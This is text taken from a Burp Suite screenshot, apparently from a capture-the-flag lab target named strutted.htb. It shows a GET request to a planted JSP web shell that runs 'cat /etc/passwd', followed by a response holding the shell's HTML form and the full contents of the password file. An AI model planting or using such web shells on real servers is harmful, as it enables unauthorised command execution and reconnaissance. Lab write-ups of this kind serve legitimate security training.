 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Se
1 × 2 × 3 × 4 × +
Send Cancel < ▾ > ▾ Target: http://strutted.htb HTTP/
Request
Pretty Raw Hex \n
1 GET /exploit.jsp?cmd=cat%20/etc/passwd HTTP/1.1
2 Host: strutted.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://strutted.htb/exploit.jsp?cmd=cat+%2Fetc%2Fos-release
9 Cookie: JSESSIONID=82F98BB95E2198CC20BDF7198D8EC1C7
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
4 Content-Type: text/html;charset=UTF-8
5 Connection: keep-alive
6 Content-Language: en-US
7 Content-Length: 2187
8
9 PNG
10
11
12
13 <HTML>
<BODY>
14 Commands with JSP
15 <FORM METHOD="GET" NAME="myform" ACTION="">
16 <INPUT TYPE="text" NAME="cmd">
17 <INPUT TYPE="submit" VALUE="Send">
18 </FORM>
19 <pre>
20 Command: cat /etc/passwd<BR>
21 root:x:0:0:root:/root:/bin/bash
22 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
23 bin:x:2:2:bin:/bin:/usr/sbin/nologin
24 sys:x:3:3:sys:/dev:/usr/sbin/nologin
25 sync:x:4:65534:sync:/bin:/bin/sync
26 games:x:5:60:games:/usr/games:/usr/sbin/nologin
27 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
28 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
29 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
30 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
31 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
32 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
33 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
34 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
35 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
36 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
37 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
38 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
39 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
40 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
41 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
42 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
43 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
44 pollinate:x:105:1::/var/cache/pollinate:/bin/false
45 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
46 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
47 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
48 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
49 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
50 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
51 fwupd-refresh:x:112:118:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
52 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
53 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
54 tomcat:x:998:998:Apache Tomcat:/var/lib/tomcat9:/usr/sbin/nologin
55 james:x:1000:1000:Network Administrator:/home/james:/bin/bash
56 _laurel:x:997:997::/var/log/laurel:/bin/false
57
58 </pre>
59 </BODY>
</HTML>